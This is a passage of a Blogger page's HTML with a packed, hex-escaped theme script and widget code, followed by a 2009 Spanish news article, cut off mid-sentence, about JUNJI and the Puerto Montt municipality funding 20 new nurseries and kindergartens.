x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=a1e0504c-88c5-4d5c-a3ed-4802841ae19d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=a1e0504c-88c5-4d5c-a3ed-4802841ae19d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='4251503403521348991'></a>
<article class='post hentry' id='4251503403521348991'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s400/JUNJI+Y+MUNICIPIO.jpeg' itemprop='image' title='20 nuevas salas cunas y jardines infantiles'/>
<div style='display:none!important;'>
<span itemprop='name'>20 nuevas salas cunas y jardines infantiles</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s400/JUNJI+Y+MUNICIPIO.jpeg' itemprop='image' title='20 nuevas salas cunas y jardines infantiles'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html' itemprop='url'>
20 nuevas salas cunas y jardines infantiles
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'martes, enero 13, 2009';</script>
martes, enero 13, 2009
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4251503403521348991&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4251503403521348991' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s1600-h/JUNJI+Y+MUNICIPIO.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5290906028982179762" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s400/JUNJI+Y+MUNICIPIO.jpeg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><ul><li>El Alcalde de Puerto Montt, Rabrindanath Quinteros Lara, y el Director Regional de JUNJI, Cristian Figueroa Fuentealba, dieron a conocer la inversión 2009 en proyectos de construcción de jardines infantiles y salas cunas que se materializarán en la comuna.  Recursos que superan los 1.778 millones de pesos.</li></ul><br />Este año se construirán 25 nuevas salas cunas en Puerto Montt, de las cuales 20 corresponden a un convenio JUNJI &#8211; Municipalidad, para lo cual JUNJI traspasará al municipio 1.778 millones de pesos para la ejecución de las obras.  Al final del 2009 se habrá aumentado la cobertura en la comuna a 456 nuevos lactantes (3 meses a 2 años) y 730 párvulos (2 a 4 años).<br /><br />Cristian Figueroa, director regional de JUNJI, expresó que su Institución y los Municipios &#8220;somos socios en esta tarea&#8221;, pues gracias al trabajo conjunto es posible implementar una estrategia de desarrollo social a partir de la ampliación de la cobertura y la calidad en el nivel de Educación Preescolar.   &#8220;Desde el inicio de la implementación de la meta presidencial, el alcalde Quinteros ha sido nuestro &#8220;socio&#8221; en la tarea de procurar igualdad desde la cuna mediante la entrega de una educación inicial de calidad para todos los niños y niñas de Puerto Montt.  Y no puede ser de otra manera, pues son los municipios las instituciones más cercanas a las necesidades de la comunidad, y lo que hoy estamos anunciando está dirigido a los niños y sus familias, encaminado a disminuir la enorme brecha que existe desde la cuna con los niños de sectores más desfavorecidos social y económicamente&#8221;, manifestó el personero.<br /><br />Por su parte, el Alcalde de Puerto Montt, destacó esta alianza recordando que &#8220;durante el 2008, se llevaron a cabo 8 proyectos de cosntrucción de esta infraestructrura con una inversión superior a los 370 millones de pesos beneficiando a 142 lactantes en las Salas Cunas y dado este éxito hemos llegado a un acuerdo de construir para este año 2009, 20 salas cunas y jardines infantiles, incorprando al sistema de educación más de mil niños y niñas&#8221;.<br /><br />&#8220;Este es un tema que nos interesa mucho porque acá en Puerto Montt, el porcentaje de mujeres que trabajan y mujeres jefas de hogar es uno de los altos de Chile.  Es una de las comunas que tiene muchas jefas de hogar, es decir, de mujeres que dependen de ellas el sustento de sus familias y evidentemente a nosotros nos interesa que trabajen muy tranquilas y que sus hijos estén al cuidado de profesionales&#8221;, puntualizó Quinteros.<br /><br />Entre las iniciativas que se realizarán en conjunto cabe destacar la habilitación de salas cunas en el Liceo de Niñas y el Liceo Industrial de Alerce, proyectos que buscan apoyar a las alumnas madres, muchas de las cuales tras quedar embarazadas abandonan los estudios  por no tener otra posibilidad para el cuidado del recién nacido.<br /><br />&#8220;La experiencia que tenemos de haber construido el primer jardin infantil para alumnas en el Liceo Miramar, nos ha dado excelente resultados y a servido para que las niñas que han sido madres no abandonen sus estudios.  Por eso vamos a repetir la experiencia en Alerce y en el Liceo de Niñas, para que también las estudiantes que son madres tanto de 